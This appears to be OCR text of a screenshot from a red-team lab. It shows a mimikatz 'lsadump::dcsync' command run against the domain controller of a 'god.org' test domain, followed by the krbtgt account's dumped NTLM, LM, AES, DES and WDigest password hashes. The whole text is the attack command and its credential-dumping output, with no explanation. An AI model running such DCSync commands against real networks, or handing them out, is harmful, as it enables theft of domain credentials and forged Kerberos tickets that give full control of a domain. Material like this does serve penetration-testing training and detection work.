 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /dc:OWA2010CN-God.god.org /domain:god.org /user:krbtg
t
[DC] 'god.org' will be the domain
[DC] 'OWA2010CN-God.god.org' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2018/12/22 16:28:32
Object Security ID : S-1-5-21-1218902331-2157346161-1782232778-502
Object Relative ID : 502
Credentials:
Hash NTLM: b097d7ed97495408e1537f706c357fc5
ntlm- 0: b097d7ed97495408e1537f706c357fc5
lm - 0: 856df7c5b36012662c6c7dd12294e6eb
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : GOD.ORGkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 5a75bb9a4fc4453c66621a54af111884f45bbca6365bf4d
81bc059f31e708827
aes128_hmac (4096) : 3370ef7d2b34a2d054a3a020226ca648
des_cbc_md5 (4096) : f8e01f73cdfd7ab0
rc4_plain (4096) : b097d7ed97495408e1537f706c357fc5
* Primary:Kerberos *
Default Salt : GOD.ORGkrbtgt
Credentials
des_cbc_md5 : f8e01f73cdfd7ab0
rc4_plain : b097d7ed97495408e1537f706c357fc5
* Packages *
Kerberos-Newer-Keys
* Primary:WDigest *
01 4644df1514e6b124f73ccf0fc2675bbb
02 dba6835c45164d7d6df6eb4985a93df5
03 28b1edd50feff3feadd62475dd42cecf
04 4644df1514e6b124f73ccf0fc2675bbb
05 dba6835c45164d7d6df6eb4985a93df5
06 35298b13ede05cf93aca04b90f1fbdf0
07 4644df1514e6b124f73ccf0fc2675bbb
08 08883a554b0540c66dd8794755af2460
09 08883a554b0540c66dd8794755af2460
10 5e028fbd30873dbf579a298e8f5e3381
渗透攻击红队